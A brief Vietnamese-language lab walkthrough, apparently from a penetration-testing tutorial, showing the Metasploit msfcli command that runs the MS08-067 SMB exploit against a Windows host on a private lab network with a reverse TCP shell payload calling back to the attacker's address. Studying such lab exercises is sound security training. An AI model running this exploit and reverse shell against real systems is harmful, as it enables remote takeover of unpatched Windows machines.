Kiểm tra thông mạng:
Trên máy Back track 5r3 ta gõ đường dẫn:
cd /pentest/exploits/framework
Ta tiếp tục gõ lệnh:
./msfcli windows/smb/ms08_067_netapi RHOST=192.168.154.129
LHOST=192.168.154.128 PAYLOAD=windows/shell/reverse_tcp E
 
